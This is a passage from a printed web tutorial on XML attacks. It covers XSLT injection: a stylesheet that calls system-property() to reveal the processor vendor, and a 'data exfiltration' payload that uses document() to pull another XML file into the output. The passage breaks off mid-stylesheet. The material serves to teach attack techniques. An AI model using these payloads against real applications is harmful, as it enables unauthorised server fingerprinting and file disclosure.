 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 53/59
* <xsl:value-of select="no"/>: <xsl:value-of select="system-property('xsl:vendor')"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>
XSLT Functions
XSLT includes over 100 built-in functions. There are functions for string values, numeric values, date and time comparison, node and
QName manipulation, sequence manipulation, Boolean values, and more.
Name Description
system-property() Returns the value of the system properties
document() Used to access the nodes in an external XML document
element-available() Tests whether the element specified is supported by the XSLT processor
format-number() Converts a number into a string
Data Exfiltration using the document()
The document function allows XSLT transformations to access data stored in external XML documents other than the main data source.
Only XML allowed
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
<xsl:copy-of select="document('emplist.xml')"/>
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="name"/>
</xsl:for-each>
 